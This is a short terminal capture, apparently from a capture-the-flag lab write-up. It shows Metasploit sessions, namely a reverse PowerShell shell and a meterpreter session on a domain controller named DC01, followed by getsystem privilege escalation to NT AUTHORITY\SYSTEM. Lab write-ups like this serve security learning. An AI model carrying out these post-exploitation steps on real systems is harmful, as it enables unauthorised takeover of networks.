 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         powershell windows                                    10.10.:2004 -> 10.10.11.61:51732 (10.10.11.61)
2         meterpreter x86/windows  HAZE\alexander.green @ DC01  10.10.:4444 -> 10.10.11.61:51760 (10.10.11.61)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM